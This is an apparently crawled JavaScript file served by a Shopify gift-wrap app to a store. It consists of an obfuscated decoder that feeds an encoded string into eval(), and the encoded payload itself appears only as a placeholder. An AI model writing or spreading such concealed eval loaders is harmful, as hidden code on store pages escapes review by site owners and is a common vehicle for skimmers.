

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=therapycork.myshopify.com
body_size: 1398
content:
var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",66,"jUfCxpBEM",37,6,27))